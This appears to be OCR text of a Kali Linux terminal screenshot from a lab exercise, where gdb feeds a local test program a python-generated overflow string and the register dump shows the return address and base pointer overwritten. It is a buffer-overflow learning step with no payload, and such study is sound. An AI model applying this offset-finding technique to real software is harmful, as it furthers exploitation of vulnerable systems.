 kali@THIEN: ~
File Actions Edit View Help
kali@THIEN: ~
kali@THIEN: ~/lab02_02
(gdb) run $(python2 -c "print 'A'*100 + 'B'*12 + 'C'*8 + 'D'*6")
Starting program: /home/kali/buf $(python2 -c "print 'A'*100 + 'B'*12 + 'C'*8
 + 'D'*6")
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
Input was: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBBBBBBBBBCCCCCCCCDDDDDD
Program received signal SIGSEGV, Segmentation fault.
0x0000444444444444 in ?? ()
(gdb) info registers
rax 0x0 0
rbx 0x7fffffffde18 140737488346648
rcx 0x0 0
rdx 0x0 0
rsi 0x5555555592a0 93824992252576
rdi 0x7fffffffdaa0 140737488345760
rbp 0x4343434343434343 0x4343434343434343
rsp 0x7fffffffdd10 0x7fffffffdd10
r8 0x7ffff7f9aac0 140737353722560
r9 0x4 4
r10 0x0 0
r11 0x202 514
r12 0x0 0
r13 0x7fffffffde30 140737488346672
r14 0x7ffff7ffd000 140737354125312